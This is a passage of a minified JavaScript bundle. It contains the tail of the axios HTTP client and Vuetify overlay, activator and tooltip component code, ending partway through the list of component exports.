yt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const o=new Promise((e=>{n.subscribe(e),t=e})).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e((function(e,o,a){n.reason||(n.reason=new Re(e,o,a),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new yt((function(t){e=t})),cancel:e}}}const St=yt;const xt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(xt).forEach((([e,t])=>{xt[t]=e}));const wt=xt;const kt=function e(t){const n=new bt(t),o=a(bt.prototype.request,n);return Y.extend(o,bt.prototype,n,{allOwnKeys:!0}),Y.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Ue(t,n))},o}(xe);kt.Axios=bt,kt.CanceledError=Re,kt.CancelToken=St,kt.isCancel=Ve,kt.VERSION=pt,kt.toFormData=oe,kt.AxiosError=Q,kt.Cancel=kt.CanceledError,kt.all=function(e){return Promise.all(e)},kt.spread=function(e){return function(t){return e.apply(null,t)}},kt.isAxiosError=function(e){return Y.isObject(e)&&!0===e.isAxiosError},kt.mergeConfig=Ue,kt.AxiosHeaders=Ie,kt.formToJSON=e=>ye(Y.isHTMLForm(e)?new FormData(e):e),kt.getAdapter=ut,kt.HttpStatusCode=wt,kt.default=kt;const _t=kt},3911:(e,t,n)=>{n.d(t,{S:()=>o});const o=Symbol.for("vuetify:v-menu")},2196:(e,t,n)=>{n.d(t,{L:()=>Q,D:()=>J});var o=n(1425),a=n(1622);function r(e,t){return{x:e.x+t.x,y:e.y+t.y}}function l(e,t){if("top"===e.side||"bottom"===e.side){const{side:n,align:o}=e;return r({x:"left"===o?0:"center"===o?t.width/2:"right"===o?t.width:o,y:"top"===n?0:"bottom"===n?t.height:n},t)}if("left"===e.side||"right"===e.side){const{side:n,align:o}=e;return r({x:"left"===n?0:"right"===n?t.width:n,y:"top"===o?0:"center"===o?t.height/2:"bottom"===o?t.height:o},t)}return r({x:t.width/2,y:t.height/2},t)}var i=n(1094),s=n(162),u=n(8916);var c=n(4717),d=n(7781),p=n(2473),v=n(4653),f=n(6557);const h={static:function(){},connected:function(e,t,n){(Array.isArray(e.target.value)||function(e){for(;e;){if("fixed"===window.getComputedStyle(e).position)return!0;e=e.offsetParent}return!1}(e.target.value))&&Object.assign(n.value,{position:"fixed",top:0,[e.isRtl.value?"right":"left"]:0});const{preferredAnchor:a,preferredOrigin:r}=(0,c.yc)((()=>{const n=(0,d.fB)(t.location,e.isRtl.value),o="overlap"===t.origin?n:"auto"===t.origin?(0,d.RM)(n):(0,d.fB)(t.origin,e.isRtl.value);return n.side===o.side&&n.align===(0,d.BN)(o).align?{preferredAnchor:(0,d.Z3)(n),preferredOrigin:(0,d.Z3)(o)}:{preferredAnchor:n,preferredOrigin:o}})),[i,s,h,m]=["minWidth","minHeight","maxWidth","maxHeight"].map((e=>(0,o.EW)((()=>{const n=parseFloat(t[e]);return isNaN(n)?1/0:n})))),y=(0,o.EW)((()=>{if(Array.isArray(t.offset))return t.offset;if("string"==typeof t.offset){const e=t.offset.split(" ").map(parseFloat);return e.length<2&&e.push(0),e}return"number"==typeof t.offset?[t.offset,0]:[0,0]}));let S=!1;const x=new ResizeObserver((()=>{S&&w()}));function w(){if(S=!1,requestAnimationFrame((()=>S=!0)),!e.target.value||!e.contentEl.value)return;const t=(0,f.Li)(e.target.value),o=function(e,t){const n=(0,u.P)(e);t?n.x+=parseFloat(e.style.right||0):n.x-=parseFloat(e.style.left||0);return n.y-=parseFloat(e.style.top||0),n}(e.contentEl.value,e.isRtl.value),x=(0,p.Rd)(e.contentEl.value);x.length||(x.push(document.documentElement),e.contentEl.value.style.top&&e.contentEl.value.style.left||(o.x-=parseFloat(document.documentElement.style.getPropertyValue("--v-body-scroll-x")||0),o.y-=parseFloat(document.documentElement.style.getPropertyValue("--v-body-scroll-y")||0)));const w=x.reduce(((e,t)=>{const n=t.getBoundingClientRect(),o=new f.az({x:t===document.documentElement?0:n.x,y:t===document.documentElement?0:n.y,width:t.clientWidth,height:t.clientHeight});return e?new f.az({x:Math.max(e.left,o.left),y:Math.max(e.top,o.top),width:Math.min(e.right,o.right)-Math.max(e.left,o.left),height:Math.min(e.bottom,o.bottom)-Math.max(e.top,o.top)}):o}),void 0);w.x+=12,w.y+=12,w.width-=24,w.height-=24;let k={anchor:a.value,origin:r.value};function _(e){const n=new f.az(o),a=l(e.anchor,t),r=l(e.origin,n);let{x:i,y:s}=(c=r,{x:(u=a).x-c.x,y:u.y-c.y});var u,c;switch(e.anchor.side){case"top":s-=y.value[0];break;case"bottom":s+=y.value[0];break;case"left":i-=y.value[0];break;case"right":i+=y.value[0]}switch(e.anchor.align){case"top":s-=y.value[1];break;case"bottom":s+=y.value[1];break;case"left":i-=y.value[1];break;case"right":i+=y.value[1]}n.x+=i,n.y+=s,n.width=Math.min(n.width,h.value),n.height=Math.min(n.height,m.value);return{overflows:(0,f.vJ)(n,w),x:i,y:s}}let C=0,E=0;const F={x:0,y:0},I={x:!1,y:!1};let T=-1;for(;;){if(T++>10){(0,v.yA)("Infinite loop detected in connectedLocationStrategy");break}const{x:e,y:t,overflows:n}=_(k);C+=e,E+=t,o.x+=e,o.y+=t;{const e=(0,d.C3)(k.anchor),t=n.x.before||n.x.after,o=n.y.before||n.y.after;let a=!1;if(["x","y"].forEach((r=>{if("x"===r&&t&&!I.x||"y"===r&&o&&!I.y){const t={anchor:{...k.anchor},origin:{...k.origin}},o="x"===r?"y"===e?d.BN:d.RM:"y"===e?d.RM:d.BN;t.anchor=o(t.anchor),t.origin=o(t.origin);const{overflows:l}=_(t);(l[r].before<=n[r].before&&l[r].after<=n[r].after||l[r].before+l[r].after<(n[r].before+n[r].after)/2)&&(k=t,a=I[r]=!0)}})),a)continue}n.x.before&&(C+=n.x.before,o.x+=n.x.before),n.x.after&&(C-=n.x.after,o.x-=n.x.after),n.y.before&&(E+=n.y.before,o.y+=n.y.before),n.y.after&&(E-=n.y.after,o.y-=n.y.after);{const e=(0,f.vJ)(o,w);F.x=w.width-e.x.before-e.x.after,F.y=w.height-e.y.before-e.y.after,C+=e.x.before,o.x+=e.x.before,E+=e.y.before,o.y+=e.y.before}break}const V=(0,d.C3)(k.anchor);return Object.assign(n.value,{"--v-overlay-anchor-origin":`${k.anchor.side} ${k.anchor.align}`,transformOrigin:`${k.origin.side} ${k.origin.align}`,top:(0,c.Dg)(g(E)),left:e.isRtl.value?void 0:(0,c.Dg)(g(C)),right:e.isRtl.value?(0,c.Dg)(g(-C)):void 0,minWidth:(0,c.Dg)("y"===V?Math.min(i.value,t.width):i.value),maxWidth:(0,c.Dg)(b((0,c.qE)(F.x,i.value===1/0?0:i.value,h.value))),maxHeight:(0,c.Dg)(b((0,c.qE)(F.y,s.value===1/0?0:s.value,m.value)))}),{available:F,contentBox:o}}return(0,o.wB)([e.target,e.contentEl],((e,t)=>{let[n,o]=e,[a,r]=t;a&&!Array.isArray(a)&&x.unobserve(a),n&&!Array.isArray(n)&&x.observe(n),r&&x.unobserve(r),o&&x.observe(o)}),{immediate:!0}),(0,o.jr)((()=>{x.disconnect()})),(0,o.wB)((()=>[a.value,r.value,t.offset,t.minWidth,t.minHeight,t.maxWidth,t.maxHeight]),(()=>w())),(0,o.dY)((()=>{const e=w();if(!e)return;const{available:t,contentBox:n}=e;n.height>t.y&&requestAnimationFrame((()=>{w(),requestAnimationFrame((()=>{w()}))}))})),{updateLocation:w}}},m=(0,i.j)({locationStrategy:{type:[String,Function],default:"static",validator:e=>"function"==typeof e||e in h},location:{type:String,default:"bottom"},origin:{type:String,default:"auto"},offset:[Number,String,Array]},"VOverlay-location-strategies");function g(e){return Math.round(e*devicePixelRatio)/devicePixelRatio}function b(e){return Math.ceil(e*devicePixelRatio)/devicePixelRatio}let y=!0;const S=[];let x=-1;function w(){cancelAnimationFrame(x),x=requestAnimationFrame((()=>{const e=S.shift();e&&e(),S.length?w():y=!0}))}const k={none:null,close:function(e){C(e.targetEl.value??e.contentEl.value,(function(t){e.isActive.value=!1}))},block:function(e,t){const n=e.root.value?.offsetParent,a=[...new Set([...(0,p.Rd)(e.targetEl.value,t.contained?n:void 0),...(0,p.Rd)(e.contentEl.value,t.contained?n:void 0)])].filter((e=>!e.classList.contains("v-overlay-scroll-blocked"))),r=window.innerWidth-document.documentElement.offsetWidth,l=(i=n||document.documentElement,(0,p.D_)(i)&&i);var i;l&&e.root.value.classList.add("v-overlay--scroll-blocked");a.forEach(((e,t)=>{e.style.setProperty("--v-body-scroll-x",(0,c.Dg)(-e.scrollLeft)),e.style.setProperty("--v-body-scroll-y",(0,c.Dg)(-e.scrollTop)),e!==document.documentElement&&e.style.setProperty("--v-scrollbar-offset",(0,c.Dg)(r)),e.classList.add("v-overlay-scroll-blocked")})),(0,o.jr)((()=>{a.forEach(((e,t)=>{const n=parseFloat(e.style.getPropertyValue("--v-body-scroll-x")),o=parseFloat(e.style.getPropertyValue("--v-body-scroll-y")),a=e.style.scrollBehavior;e.style.scrollBehavior="auto",e.style.removeProperty("--v-body-scroll-x"),e.style.removeProperty("--v-body-scroll-y"),e.style.removeProperty("--v-scrollbar-offset"),e.classList.remove("v-overlay-scroll-blocked"),e.scrollLeft=-n,e.scrollTop=-o,e.style.scrollBehavior=a})),l&&e.root.value.classList.remove("v-overlay--scroll-blocked")}))},reposition:function(e,t,n){let a=!1,r=-1,l=-1;function i(t){var n;n=()=>{const n=performance.now();e.updateLocation.value?.(t);const o=performance.now()-n;a=o/(1e3/60)>2},!y||S.length?(S.push(n),w()):(y=!1,n(),w())}l=("undefined"==typeof requestIdleCallback?e=>e():requestIdleCallback)((()=>{n.run((()=>{C(e.targetEl.value??e.contentEl.value,(e=>{a?(cancelAnimationFrame(r),r=requestAnimationFrame((()=>{r=requestAnimationFrame((()=>{i(e)}))}))):i(e)}))}))})),(0,o.jr)((()=>{"undefined"!=typeof cancelIdleCallback&&cancelIdleCallback(l),cancelAnimationFrame(r)}))}},_=(0,i.j)({scrollStrategy:{type:[String,Function],default:"block",validator:e=>"function"==typeof e||e in k}},"VOverlay-scroll-strategies");function C(e,t){const n=[document,...(0,p.Rd)(e)];n.forEach((e=>{e.addEventListener("scroll",t,{passive:!0})})),(0,o.jr)((()=>{n.forEach((e=>{e.removeEventListener("scroll",t)}))}))}var E=n(3911),F=n(7627),I=n(4268);const T=new WeakMap;const V=(0,i.j)({target:[String,Object],activator:[String,Object],activatorProps:{type:Object,default:()=>({})},openOnClick:{type:Boolean,default:void 0},openOnHover:Boolean,openOnFocus:{type:Boolean,default:void 0},closeOnContentClick:Boolean,...(0,F.e)()},"VOverlay-activator");function A(e,t){let{isActive:n,isTop:a,contentEl:r}=t;const l=(0,I.nI)("useActivator"),i=(0,o.KR)();let u=!1,d=!1,p=!0;const v=(0,o.EW)((()=>e.openOnFocus||null==e.openOnFocus&&e.openOnHover)),f=(0,o.EW)((()=>e.openOnClick||null==e.openOnClick&&!e.openOnHover&&!v.value)),{runOpenDelay:h,runCloseDelay:m}=(0,F.Z)(e,(t=>{t!==(e.openOnHover&&u||v.value&&d)||e.openOnHover&&n.value&&!a.value||(n.value!==t&&(p=!0),n.value=t)})),g=(0,o.KR)(),b=e=>{e.stopPropagation(),i.value=e.currentTarget||e.target,n.value||(g.value=[e.clientX,e.clientY]),n.value=!n.value},y=e=>{e.sourceCapabilities?.firesTouchEvents||(u=!0,i.value=e.currentTarget||e.target,h())},S=e=>{u=!1,m()},x=e=>{!1!==(0,c.B5)(e.target,":focus-visible")&&(d=!0,e.stopPropagation(),i.value=e.currentTarget||e.target,h())},w=e=>{d=!1,e.stopPropagation(),m()},k=(0,o.EW)((()=>{const t={};return f.value&&(t.onClick=b),e.openOnHover&&(t.onMouseenter=y,t.onMouseleave=S),v.value&&(t.onFocus=x,t.onBlur=w),t})),_=(0,o.EW)((()=>{const t={};if(e.openOnHover&&(t.onMouseenter=()=>{u=!0,h()},t.onMouseleave=()=>{u=!1,m()}),v.value&&(t.onFocusin=()=>{d=!0,h()},t.onFocusout=()=>{d=!1,m()}),e.closeOnContentClick){const e=(0,o.WQ)(E.S,null);t.onClick=()=>{n.value=!1,e?.closeParents()}}return t})),C=(0,o.EW)((()=>{const t={};return e.openOnHover&&(t.onMouseenter=()=>{p&&(u=!0,p=!1,h())},t.onMouseleave=()=>{u=!1,m()}),t}));(0,o.wB)(a,(t=>{!t||(!e.openOnHover||u||v.value&&d)&&(!v.value||d||e.openOnHover&&u)||r.value?.contains(document.activeElement)||(n.value=!1)})),(0,o.wB)(n,(e=>{e||setTimeout((()=>{g.value=void 0}))}),{flush:"post"});const V=(0,c.m)();(0,o.nT)((()=>{V.value&&(0,o.dY)((()=>{i.value=V.el}))}));const A=(0,c.m)(),W=(0,o.EW)((()=>"cursor"===e.target&&g.value?g.value:A.value?A.el:R(e.target,l)||i.value)),O=(0,o.EW)((()=>Array.isArray(W.value)?void 0:W.value));let B;return(0,o.wB)((()=>!!e.activator),(t=>{t&&s.ZK?(B=(0,o.uY)(),B.run((()=>{!function(e,t,n){let{activatorEl:a,activatorEvents:r}=n;function l(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.activatorProps;t&&function(e,t){Object.keys(t).forEach((n=>{if((0,c.Mp)(n)){const o=(0,c.eq)(n),a=T.get(e);if(null==t[n])a?.forEach((t=>{const[n,r]=t;n===o&&(e.removeEventListener(o,r),a.delete(t))}));else if(!a||![...a]?.some((e=>e[0]===o&&e[1]===t[n]))){e.addEventListener(o,t[n]);const r=a||new Set;r.add([o,t[n]]),T.has(e)||T.set(e,r)}}else null==t[n]?e.removeAttribute(n):e.setAttribute(n,t[n])}))}(t,(0,o.v6)(r.value,n))}function i(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.activatorProps;t&&function(e,t){Object.keys(t).forEach((t=>{if((0,c.Mp)(t)){const n=(0,c.eq)(t),o=T.get(e);o?.forEach((t=>{const[a,r]=t;a===n&&(e.removeEventListener(n,r),o.delete(t))}))}else e.removeAttribute(t)}))}(t,(0,o.v6)(r.value,n))}function s(){const n=R(arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.activator,t);return a.value=n?.nodeType===Node.ELEMENT_NODE?n:void 0,a.value}(0,o.wB)((()=>e.activator),((e,t)=>{if(t&&e!==t){const e=s(t);e&&i(e)}e&&(0,o.dY)((()=>l()))}),{immediate:!0}),(0,o.wB)((()=>e.activatorProps),(()=>{l()})),(0,o.jr)((()=>{i()}))}(e,l,{activatorEl:i,activatorEvents:k})}))):B&&B.stop()}),{flush:"post",immediate:!0}),(0,o.jr)((()=>{B?.stop()})),{activatorEl:i,activatorRef:V,target:W,targetEl:O,targetRef:A,activatorEvents:k,contentEvents:_,scrimEvents:C}}function R(e,t){if(!e)return;let n;if("parent"===e){let e=t?.proxy?.$el?.parentNode;for(;e?.hasAttribute("data-no-activator");)e=e.parentNode;n=e}else n="string"==typeof e?document.querySelector(e):"$el"in e?e.$el:e;return n}var W=n(3683),O=n(5851),B=n(6217),P=n(8196),D=n(6928),N=n(3196),M=n(9868),L=n(9369),j=n(9997);const $=Symbol.for("vuetify:stack"),U=(0,o.Kh)([]);var H=n(5841),z=n(599),K=n(6962),q=n(2636),Y=n(265),X=n(4675);function G(e){const{modelValue:t,color:n,...a}=e;return(0,o.bF)(o.eB,{name:"fade-transition",appear:!0},{default:()=>[e.modelValue&&(0,o.bF)("div",(0,o.v6)({class:["v-overlay__scrim",e.color.backgroundColorClasses.value],style:e.color.backgroundColorStyles.value},a),null)]})}const J=(0,i.j)({absolute:Boolean,attach:[Boolean,String,Object],closeOnBack:{type:Boolean,default:!0},contained:Boolean,contentClass:null,contentProps:null,disabled:Boolean,opacity:[Number,String],noClickAnimation:Boolean,modelValue:Boolean,persistent:Boolean,scrim:{type:[Boolean,String],default:!0},zIndex:{type:[Number,String],default:2e3},...V(),...(0,O.u)(),...(0,B.X)(),...(0,D.f)(),...m(),..._(),...(0,H.yx)(),...(0,z.m)()},"VOverlay"),Q=(0,q.RW)()({name:"VOverlay",directives:{ClickOutside:K.i},inheritAttrs:!1,props:{_disableGlobalStack:Boolean,...J()},emits:{"click:outside":e=>!0,"update:modelValue":e=>!0,afterEnter:()=>!0,afterLeave:()=>!0},setup(e,t){let{slots:n,attrs:r,emit:l}=t;const i=(0,I.nI)("VOverlay"),d=(0,o.KR)(),v=(0,o.KR)(),f=(0,o.KR)(),m=(0,M.q)(e,"modelValue"),g=(0,o.EW)({get:()=>m.value,set:t=>{t&&e.disabled||(m.value=t)}}),{themeClasses:b}=(0,H.NX)(e),{rtlClasses:y,isRtl:S}=(0,N.IA)(),{hasContent:x,onAfterLeave:w}=(0,D._)(e,g),_=(0,W.z6)((0,o.EW)((()=>"string"==typeof e.scrim?e.scrim:null))),{globalTop:C,localTop:E,stackStyles:F}=function(e,t,n){const r=(0,I.nI)("useStack"),l=!n,i=(0,o.WQ)($,void 0),s=(0,o.Kh)({activeChildren:new Set});(0,o.Gt)($,s);const u=(0,o.IJ)(+t.value);(0,a.Y)(e,(()=>{const e=U.at(-1)?.[1];u.value=e?e+10:+t.value,l&&U.push([r.uid,u.value]),i?.activeChildren.add(r.uid),(0,o.jr)((()=>{if(l){const e=(0,o.ux)(U).findIndex((e=>e[0]===r.uid));U.splice(e,1)}i?.activeChildren.delete(r.uid)}))}));const c=(0,o.IJ)(!0);l&&(0,o.nT)((()=>{const e=U.at(-1)?.[0]===r.uid;setTimeout((()=>c.value=e))}));const d=(0,o.EW)((()=>!s.activeChildren.size));return{globalTop:(0,o.tB)(c),localTop:d,stackStyles:(0,o.EW)((()=>({zIndex:u.value})))}}(g,(0,o.lW)(e,"zIndex"),e._disableGlobalStack),{activatorEl:T,activatorRef:V,target:R,targetEl:O,targetRef:K,activatorEvents:q,contentEvents:J,scrimEvents:Q}=A(e,{isActive:g,isTop:E,contentEl:f}),{teleportTarget:Z}=function(e){return{teleportTarget:(0,o.EW)((()=>{const t=e();if(!0===t||!s.ZK)return;const n=!1===t?document.body:"string"==typeof t?document.querySelector(t):t;if(null==n)return void(0,o.R8)(`Unable to locate target ${t}`);let a=[...n.children].find((e=>e.matches(".v-overlay-container")));return a||(a=document.createElement("div"),a.className="v-overlay-container",n.appendChild(a)),a}))}}((()=>{const t=e.attach||e.contained;if(t)return t;const n=T?.value?.getRootNode()||i.proxy?.$el?.getRootNode();return n instanceof ShadowRoot&&n})),{dimensionStyles:ee}=(0,B.S)(e),te=(0,P.S)(),{scopeId:ne}=(0,j.b)();(0,o.wB)((()=>e.disabled),(e=>{e&&(g.value=!1)}));const{contentStyles:oe,updateLocation:ae}=function(e,t){const n=(0,o.KR)({}),r=(0,o.KR)();function l(e){r.value?.(e)}return s.ZK&&(0,a.Y)((()=>!(!t.isActive.value||!e.locationStrategy)),(a=>{(0,o.wB)((()=>e.locationStrategy),a),(0,o.jr)((()=>{window.removeEventListener("resize",l),r.value=void 0})),window.addEventListener("resize",l,{passive:!0}),"function"==typeof e.locationStrategy?r.value=e.locationStrategy(t,e,n)?.updateLocation:r.value=h[e.locationStrategy](t,e,n)?.updateLocation})),{contentStyles:n,updateLocation:r}}(e,{isRtl:S,contentEl:f,target:R,isActive:g});function re(t){l("click:outside",t),e.persistent?ce():g.value=!1}function le(t){return g.value&&C.value&&(!e.scrim||t.target===v.value||t instanceof MouseEvent&&t.shadowTarget===v.value)}function ie(t){"Escape"===t.key&&C.value&&(e.persistent?ce():(g.value=!1,f.value?.contains(document.activeElement)&&T.value?.focus()))}!function(e,t){if(!s.ZK)return;let n;(0,o.nT)((async()=>{n?.stop(),t.isActive.value&&e.scrollStrategy&&(n=(0,o.uY)(),await new Promise((e=>setTimeout(e))),n.active&&n.run((()=>{"function"==typeof e.scrollStrategy?e.scrollStrategy(t,e,n):k[e.scrollStrategy]?.(t,e,n)})))})),(0,o.jr)((()=>{n?.stop()}))}(e,{root:d,contentEl:f,targetEl:O,isActive:g,updateLocation:ae}),s.ZK&&(0,o.wB)(g,(e=>{e?window.addEventListener("keydown",ie):window.removeEventListener("keydown",ie)}),{immediate:!0}),(0,o.xo)((()=>{s.ZK&&window.removeEventListener("keydown",ie)}));const se=(0,L.rd)();(0,a.Y)((()=>e.closeOnBack),(()=>{(0,L.zE)(se,(t=>{C.value&&g.value?(t(!1),e.persistent?ce():g.value=!1):t()}))}));const ue=(0,o.KR)();function ce(){e.noClickAnimation||f.value&&(0,u.i)(f.value,[{transformOrigin:"center"},{transform:"scale(1.03)"},{transformOrigin:"center"}],{duration:150,easing:Y.B2})}function de(){l("afterEnter")}function pe(){w(),l("afterLeave")}return(0,o.wB)((()=>g.value&&(e.absolute||e.contained)&&null==Z.value),(e=>{if(e){const e=(0,p.mH)(d.value);e&&e!==document.scrollingElement&&(ue.value=e.scrollTop)}})),(0,X.C)((()=>(0,o.bF)(o.FK,null,[n.activator?.({isActive:g.value,targetRef:K,props:(0,o.v6)({ref:V},q.value,e.activatorProps)}),te.value&&x.value&&(0,o.bF)(o.Im,{disabled:!Z.value,to:Z.value},{default:()=>[(0,o.bF)("div",(0,o.v6)({class:["v-overlay",{"v-overlay--absolute":e.absolute||e.contained,"v-overlay--active":g.value,"v-overlay--contained":e.contained},b.value,y.value,e.class],style:[F.value,{"--v-overlay-opacity":e.opacity,top:(0,c.Dg)(ue.value)},e.style],ref:d},ne,r),[(0,o.bF)(G,(0,o.v6)({color:_,modelValue:g.value&&!!e.scrim,ref:v},Q.value),null),(0,o.bF)(z.M,{appear:!0,persisted:!0,transition:e.transition,target:R.value,onAfterEnter:de,onAfterLeave:pe},{default:()=>[(0,o.bo)((0,o.bF)("div",(0,o.v6)({ref:f,class:["v-overlay__content",e.contentClass],style:[ee.value,oe.value]},J.value,e.contentProps),[n.default?.({isActive:g})]),[[o.aG,g.value],[(0,o.gN)("click-outside"),{handler:re,closeConditional:le,include:()=>[T.value]}]])]})])]})]))),{activatorEl:T,scrimEl:v,target:R,animateClick:ce,contentEl:f,globalTop:C,localTop:E,updateLocation:ae}}})},2172:(e,t,n)=>{n.d(t,{y:()=>f});var o=n(1425),a=n(2196),r=n(9823),l=n(9868),i=n(9997),s=n(1094),u=n(4717),c=n(2636),d=n(4268),p=n(4675);const v=(0,s.j)({id:String,text:String,...(0,u.cJ)((0,a.D)({closeOnBack:!1,location:"end",locationStrategy:"connected",eager:!0,minWidth:0,offset:10,openOnClick:!1,openOnHover:!0,origin:"auto",scrim:!1,scrollStrategy:"reposition",transition:!1}),["absolute","persistent"])},"VTooltip"),f=(0,c.RW)()({name:"VTooltip",props:v(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const s=(0,l.q)(e,"modelValue"),{scopeId:u}=(0,i.b)(),c=(0,d.v6)(),v=(0,o.EW)((()=>e.id||`v-tooltip-${c}`)),f=(0,o.KR)(),h=(0,o.EW)((()=>e.location.split(" ").length>1?e.location:e.location+" center")),m=(0,o.EW)((()=>"auto"===e.origin||"overlap"===e.origin||e.origin.split(" ").length>1||e.location.split(" ").length>1?e.origin:e.origin+" center")),g=(0,o.EW)((()=>e.transition?e.transition:s.value?"scale-transition":"fade-transition")),b=(0,o.EW)((()=>(0,o.v6)({"aria-describedby":v.value},e.activatorProps)));return(0,p.C)((()=>{const t=a.L.filterProps(e);return(0,o.bF)(a.L,(0,o.v6)({ref:f,class:["v-tooltip",e.class],style:e.style,id:v.value},t,{modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,transition:g.value,absolute:!0,location:h.value,origin:m.value,persistent:!0,role:"tooltip",activatorProps:b.value,_disableGlobalStack:!0},u),{activator:n.activator,default:function(){for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return n.default?.(...o)??e.text}})})),(0,r.O)({},f)}})},333:(e,t,n)=>{n.r(t),n.d(t,{VAlert:()=>St,VAlertTitle:()=>gt,VApp:()=>w,VAppBar:()=>_e,VAppBarNavIcon:()=>ft,VAppBarTitle:()=>ht,VAutocomplete:()=>wo,VAvatar:()=>wt,VBadge:()=>_o,VBanner:()=>To,VBannerActions:()=>Eo,VBannerText:()=>Fo,VBottomNavigation:()=>Ao,VBottomSheet:()=>Bo,VBreadcrumbs:()=>jo,VBreadcrumbsDivider:()=>Do,VBreadcrumbsItem:()=>Mo,VBtn:()=>pt,VBtnGroup:()=>We,VBtnToggle:()=>je,VCard:()=>Jo,VCardActions:()=>$o,VCardItem:()=>qo,VCardSubtitle:()=>Ho,VCardText:()=>Xo,VCardTitle:()=>zo,VCarousel:()=>aa,VCarouselItem:()=>ua,VCheckbox:()=>da,VCheckboxBtn:()=>Rt,VChip:()=>Kt,VChipGroup:()=>Ht,VClassIcon:()=>$e.GP,VCode:()=>pa,VCol:()=>ui,VColorPicker:()=>za,VCombobox:()=>qa,VComponentIcon:()=>$e.vx,VConfirmEdit:()=>Xa,VContainer:()=>ti,VCounter:()=>Nn,VDataIterator:()=>Ar,VDataTable:()=>dl,VDataTableFooter:()=>Br,VDataTableHeaders:()=>Gr,VDataTableRow:()=>el,VDataTableRows:()=>ol,VDataTableServer:()=>hl,VDataTableVirtual:()=>vl,VDatePicker:()=>Wl,VDatePickerControls:()=>bl,VDatePickerHeader:()=>Sl,VDatePickerMonth:()=>_l,VDatePickerMonths:()=>El,VDatePickerYears:()=>Il,VDefaultsProvider:()=>ee,VDialog:()=>Wo,VDialogBottomTransition:()=>N,VDialogTopTransition:()=>M,VDialogTransition:()=>O,VDivider:()=>Sn,VEmptyState:()=>Bl,VExpandTransition:()=>G,VExpandXTransition:()=>J,VExpansionPanel:()=>$l,VExpansionPanelText:()=>Nl,VExpansionPanelTitle:()=>Ll,VExpansionPanels:()=>zl,VFab:()=>ql,VFabTransition:()=>D,VFadeTransition:()=>L,VField:()=>Kn,VFieldLabel:()=>Ln,VFileInput:()=>Xl,VFooter:()=>Jl,VForm:()=>Zl,VHover:()=>Ti,VIcon:()=>qe,VImg:()=>ce,VInfiniteScroll:()=>Ri,VInput:()=>no,VItem:()=>Pi,VItemGroup:()=>Bi,VKbd:()=>Di,VLabel:()=>_t,VLayout:()=>Mi,VLayoutItem:()=>ji,VLazy:()=>Ui,VLigatureIcon:()=>$e.Hx,VList:()=>Vn,VListGroup:()=>dn,VListImg:()=>Hi,VListItem:()=>mn,VListItemAction:()=>Ki,VListItemMedia:()=>Yi,VListItemSubtitle:()=>vn,VListItemTitle:()=>fn,VListSubheader:()=>bn,VLocaleProvider:()=>Gi,VMain:()=>Qi,VMenu:()=>Pn,VMessages:()=>Xn,VNavigationDrawer:()=>rs,VNoSsr:()=>is,VOtpInput:()=>us,VOverlay:()=>An.L,VPagination:()=>Wr,VParallax:()=>ds,VProgressCircular:()=>Ge,VProgressLinear:()=>nt,VRadio:()=>vs,VRadioGroup:()=>hs,VRangeSlider:()=>gs,VRating:()=>ys,VResponsive:()=>oe,VRow:()=>Ei,VScaleTransition:()=>j,VScrollXReverseTransition:()=>U,VScrollXTransition:()=>$,VScrollYReverseTransition:()=>z,VScrollYTransition:()=>H,VSelect:()=>go,VSelectionControl:()=>Vt,VSelectionControlGroup:()=>It,VSheet:()=>Ua,VSkeletonLoader:()=>Es,VSlideGroup:()=>jt,VSlideGroupItem:()=>Fs,VSlideXReverseTransition:()=>q,VSlideXTransition:()=>K,VSlideYReverseTransition:()=>X,VSlideYTransition:()=>Y,VSlider:()=>Pa,VSnackbar:()=>Ts,VSpacer:()=>ml,VSparkline:()=>Ls,VSpeedDial:()=>$s,VStepper:()=>nu,VStepperActions:()=>zs,VStepperHeader:()=>Ks,VStepperItem:()=>Xs,VStepperWindow:()=>Js,VStepperWindowItem:()=>Zs,VSvgIcon:()=>$e.UV,VSwitch:()=>au,VSystemBar:()=>lu,VTab:()=>uu,VTable:()=>rl,VTabs:()=>hu,VTabsWindow:()=>du,VTabsWindowItem:()=>vu,V